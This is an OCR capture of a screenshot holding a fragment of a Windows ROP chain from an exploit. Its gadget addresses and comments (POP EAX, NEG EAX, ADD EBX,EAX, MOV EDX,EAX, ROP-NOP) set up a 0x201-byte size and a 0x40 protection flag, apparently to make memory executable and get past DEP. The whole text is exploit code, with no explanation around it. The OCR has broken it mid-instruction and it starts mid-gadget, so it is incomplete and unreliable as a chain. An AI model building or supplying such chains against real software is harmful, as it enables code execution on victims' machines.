
XOR AL,AL # RETN

	0x7c0358a1, # POP EAX # 
RETN

	0xFFFFFDFF, # Neg is 
201-HEX (513-bytes)

	0x7c0167cd, # NEG EAX # 
RETN

	0x7c01561c, # ADD 
EBX,EAX # XOR EAX,EAX # INC 
EAX # RETN

	0x7c026484, # POP EDI # 
RETN

	0x7c034e02, # ROP-NOP

	0x7c0358a1, # POP EAX # 
RETN

	0xFFFFFFC0, # NEG is 
0x40

	0x7c0167cd, # NEG EAX # 
RETN

	0x7c026dc4, # MOV 
EDX,EAX # INC ECX # MOVZX 
EAX,BYTE PTR DS:[ECX] # ADD 
EAX,EDX # RETN
